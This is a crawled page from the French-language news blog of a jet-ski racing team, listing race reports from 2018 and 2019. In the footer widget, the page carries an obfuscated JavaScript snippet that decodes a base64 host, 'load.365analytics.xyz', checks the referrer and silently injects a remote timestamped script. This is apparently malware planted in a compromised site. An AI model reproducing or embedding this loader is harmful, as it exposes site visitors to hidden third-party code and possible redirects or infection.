		class="card card-blog card-plain post-1347 post type-post status-publish format-standard hentry category-competition"><div class="row "><div class= "col-sm-12"><h6 class="category text-info"><a href="https://www.pastorellocompetition.com/index.php/category/competition/" title="Voir tout les articles dans Compétition"  rel="tag">Compétition</a> </h6><h2 class="card-title entry-title"><a href="https://www.pastorellocompetition.com/index.php/2019/06/13/jet-raid-2019-jour-2-offshore-day/" title="JET RAID 2019 : Jour 2 &#8211; Offshore Day" rel="bookmark">JET RAID 2019 : Jour 2 &#8211; Offshore Day</a></h2><div class="card-description entry-summary "><p>Cette journée a posé problème à de nombreux pilotes, dont ceux du team. Tout d’abord, le vent annoncé n’était finalement pas au rendez-vous, la mer était donc relativement lisse laissant l’avantage aux machines atmosphériques. Ensuite, même si les épreuves de<a class="moretag" href="https://www.pastorellocompetition.com/index.php/2019/06/13/jet-raid-2019-jour-2-offshore-day/"> Lire la suite&hellip;</a></p>
</div><div class="posted-by vcard author">Par <a href="https://www.pastorellocompetition.com/index.php/author/pastorellocompet/" title="Pastorellocompetition" class="url"><b class="author-name fn">Pastorellocompetition</b></a>, il y a <a href="https://www.pastorellocompetition.com/index.php/2019/06/13/jet-raid-2019-jour-2-offshore-day/"><time class="entry-date published" datetime="2019-06-13T20:15:00+01:00" content="2019-06-13">7 ans</time><time class="updated hestia-hidden" datetime="2019-06-14T15:16:30+01:00">7 ans</time> </a></div></div></div></article><article 
		id="post-1336" 
		class="card card-blog card-plain post-1336 post type-post status-publish format-standard hentry category-competition"><div class="row "><div class= "col-sm-12"><h6 class="category text-info"><a href="https://www.pastorellocompetition.com/index.php/category/competition/" title="Voir tout les articles dans Compétition"  rel="tag">Compétition</a> </h6><h2 class="card-title entry-title"><a href="https://www.pastorellocompetition.com/index.php/2019/06/13/jet-raid-grece-2019-jour-1-channel-day/" title="JET RAID GRECE 2019 : Jour 1 &#8211; Channel Day" rel="bookmark">JET RAID GRECE 2019 : Jour 1 &#8211; Channel Day</a></h2><div class="card-description entry-summary "><p>L’ensemble du team est tout juste de retour de l’Akropolis Jet Raid qui s’est déroulé du 04 juin au 08 juin 2019. Pour mémoire, le Jet Raid est une épreuve d’endurance offshore où différentes sortes d’épreuves sont proposées: &#8211; Des<a class="moretag" href="https://www.pastorellocompetition.com/index.php/2019/06/13/jet-raid-grece-2019-jour-1-channel-day/"> Lire la suite&hellip;</a></p>
</div><div class="posted-by vcard author">Par <a href="https://www.pastorellocompetition.com/index.php/author/pastorellocompet/" title="Pastorellocompetition" class="url"><b class="author-name fn">Pastorellocompetition</b></a>, il y a <a href="https://www.pastorellocompetition.com/index.php/2019/06/13/jet-raid-grece-2019-jour-1-channel-day/"><time class="entry-date published" datetime="2019-06-13T18:47:23+01:00" content="2019-06-13">7 ans</time><time class="updated hestia-hidden" datetime="2019-06-14T14:24:43+01:00">7 ans</time> </a></div></div></div></article><article 
		id="post-1257" 
		class="card card-blog card-plain post-1257 post type-post status-publish format-standard hentry category-competition"><div class="row "><div class= "col-sm-12"><h6 class="category text-info"><a href="https://www.pastorellocompetition.com/index.php/category/competition/" title="Voir tout les articles dans Compétition"  rel="tag">Compétition</a> </h6><h2 class="card-title entry-title"><a href="https://www.pastorellocompetition.com/index.php/2019/05/06/retour-sur-la-premiere-manche-du-p1-jet-cross-tour-a-la-seyne-sur-mer/" title="Retour sur la première manche du P1 jet cross Tour à la Seyne sur Mer" rel="bookmark">Retour sur la première manche du P1 jet cross Tour à la Seyne sur Mer</a></h2><div class="card-description entry-summary "><p>Ce week end se déroulait la première manche du P1 Jet Cross World Pro Tour à la Seyne sur Mer (83). Ce Grand Prix de Méditerranée était la première étape du championnat international de Jet ski à Bras auquel participe<a class="moretag" href="https://www.pastorellocompetition.com/index.php/2019/05/06/retour-sur-la-premiere-manche-du-p1-jet-cross-tour-a-la-seyne-sur-mer/"> Lire la suite&hellip;</a></p>
</div><div class="posted-by vcard author">Par <a href="https://www.pastorellocompetition.com/index.php/author/pastorellocompet/" title="Pastorellocompetition" class="url"><b class="author-name fn">Pastorellocompetition</b></a>, il y a <a href="https://www.pastorellocompetition.com/index.php/2019/05/06/retour-sur-la-premiere-manche-du-p1-jet-cross-tour-a-la-seyne-sur-mer/"><time class="entry-date published" datetime="2019-05-06T15:22:47+01:00" content="2019-05-06">7 ans</time> </a></div></div></div></article><article 
		id="post-1244" 
		class="card card-blog card-plain post-1244 post type-post status-publish format-standard hentry category-competition"><div class="row "><div class= "col-sm-12"><h6 class="category text-info"><a href="https://www.pastorellocompetition.com/index.php/category/competition/" title="Voir tout les articles dans Compétition"  rel="tag">Compétition</a> </h6><h2 class="card-title entry-title"><a href="https://www.pastorellocompetition.com/index.php/2019/05/03/triple-gagnant-la-jet-cup-de-sainte-maxime-27-28-avril/" title="Triplé gagnant la Jet Cup de Sainte Maxime (27 &#038; 28 avril)" rel="bookmark">Triplé gagnant la Jet Cup de Sainte Maxime (27 &#038; 28 avril)</a></h2><div class="card-description entry-summary "><p>Ce week-end se déroulait la Jet Cup de Sainte Maxime, première course Open et bon échauffement pour la suite de la saison. Jean Bruno prend part à cette course dans deux catégories distinctes : en enduro GP3 sur l’Ultra LX<a class="moretag" href="https://www.pastorellocompetition.com/index.php/2019/05/03/triple-gagnant-la-jet-cup-de-sainte-maxime-27-28-avril/"> Lire la suite&hellip;</a></p>
</div><div class="posted-by vcard author">Par <a href="https://www.pastorellocompetition.com/index.php/author/pastorellocompet/" title="Pastorellocompetition" class="url"><b class="author-name fn">Pastorellocompetition</b></a>, il y a <a href="https://www.pastorellocompetition.com/index.php/2019/05/03/triple-gagnant-la-jet-cup-de-sainte-maxime-27-28-avril/"><time class="entry-date published" datetime="2019-05-03T14:45:46+01:00" content="2019-05-03">7 ans</time><time class="updated hestia-hidden" datetime="2019-05-03T14:53:16+01:00">7 ans</time> </a></div></div></div></article><article 
		id="post-1078" 
		class="card card-blog card-plain post-1078 post type-post status-publish format-standard hentry category-competition category-non-classe"><div class="row "><div class= "col-sm-12"><h6 class="category text-info"><a href="https://www.pastorellocompetition.com/index.php/category/competition/" title="Voir tout les articles dans Compétition"  rel="tag">Compétition</a> </h6><h2 class="card-title entry-title"><a href="https://www.pastorellocompetition.com/index.php/2018/08/09/championnat-deurope-deuxieme-titre-pour-raphael/" title="Championnat d&#8217;Europe : deuxième titre pour Raphael!" rel="bookmark">Championnat d&#8217;Europe : deuxième titre pour Raphael!</a></h2><div class="card-description entry-summary "><p>Du 13 au 15 Juillet avait lieu le championnat d&#8217;Europe UIM-APB Aquabike à Penafiel au Portugal. C&#8217;était l&#8217;occasion pour Raphael de réaliser une première grande sortie avec son nouveau jet qui s&#8217;est conclue par un nouveau titre de Champion d&#8217;Europe<a class="moretag" href="https://www.pastorellocompetition.com/index.php/2018/08/09/championnat-deurope-deuxieme-titre-pour-raphael/"> Lire la suite&hellip;</a></p>
</div><div class="posted-by vcard author">Par <a href="https://www.pastorellocompetition.com/index.php/author/pastorellocompet/" title="Pastorellocompetition" class="url"><b class="author-name fn">Pastorellocompetition</b></a>, il y a <a href="https://www.pastorellocompetition.com/index.php/2018/08/09/championnat-deurope-deuxieme-titre-pour-raphael/"><time class="entry-date published" datetime="2018-08-09T17:02:53+01:00" content="2018-08-09">7 ans</time><time class="updated hestia-hidden" datetime="2019-05-03T14:54:42+01:00">7 ans</time> </a></div></div></div></article></div>
	<nav class="navigation pagination" role="navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation des articles</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://www.pastorellocompetition.com/index.php/blog/">Précédent</a>
<a class="page-numbers" href="https://www.pastorellocompetition.com/index.php/blog/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://www.pastorellocompetition.com/index.php/blog/page/3/">3</a>
<a class="next page-numbers" href="https://www.pastorellocompetition.com/index.php/blog/page/3/">Suivant</a></div>
	</nav>				</div>
							</div>
		</div>
	</div>
	
						<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-presentation-1" class="footer-menu pull-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1698"><a href="https://www.pastorellocompetition.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="https://www.pastorellocompetition.com/index.php/pieces-et-preparations/">Pièces et préparations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a href="https://www.pastorellocompetition.com/index.php/x2-1500-pastorello-competition/">X2 1500 Pastorello Compétition, le retour d’une légende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.pastorellocompetition.com/index.php/image/">Les courses en image</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.pastorellocompetition.com/index.php/partenaires/">Nos partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1699 current_page_item current_page_parent menu-item-1700"><a href="https://www.pastorellocompetition.com/index.php/blog/" aria-current="page">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://www.pastorellocompetition.com/index.php/contact/">Contact</a></li>
</ul>					<div class="copyright pull-right">
				Hestia | Développé par <a href="https://themeisle.com%20" rel="nofollow">ThemeIsle</a>			</div>
			</div>			</div>
					</footer>
				</div>
	</div>
<!-- Enter your scripts here --><div style="text-align: center;clear: both"><a onclick='document.cookie="fdx_switcher=mobile;path=/;expires=";' href="https://www.pastorellocompetition.com/index.php/blog/page/2/?fdx_switcher=mobile" title='Basculer en version Mobile' rel='nofollow'><img src='https://www.pastorellocompetition.com/wp-content/plugins/wp-mobile-edition/assets/images/switch.png' width='50' height='20' alt=''></a></div><script type='text/javascript' src='https://www.pastorellocompetition.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.26.0' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"G \\h i \\m\\i\\n","LTS":null,"L":null,"LL":"j F Y","LLL":"d F Y G\\hi","LLLL":null}} );
</script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/magee-shortcodes.js?ver=1.6.0' id='magee-main-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/magee-modal.js?ver=1.6.0' id='magee-modal-js'></script>
<script type='text/javascript' id='pdf-viewer-block-scripts-js-before'>
var pdfViewerUrl = "https://www.pastorellocompetition.com/wp-content/plugins/pdf-viewer-block/inc/pdfjs/web/viewer.html";
</script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/pdf-viewer-block/public/js/pdf-viewer-block.js?ver=5.6' id='pdf-viewer-block-scripts-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='hestia_scripts-js-extra'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/www.pastorellocompetition.com\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.0.8' id='hestia_scripts-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4eff31fd9efd44c3a6903e000b866748","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=168340244&t=pageview&_s=1&dl=https%3A%2F%2Fwww.pastorellocompetition.com%2Findex.php%2Fblog%2Fpage%2F2%2F&ul=en-us%40posix&dt=News%20-%20Page%202%20sur%203%20-%20Team%20Pastorello%20Comp%C3%A9tition&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=136347449&gjid=986098289&cid=361486806.1768966689&tid=UA-163500672-1&_gid=374358757.1768966689&_r=1&_slc=1&z=58959603
body_size: -455
content:
2,cG-ZGJB6E90KY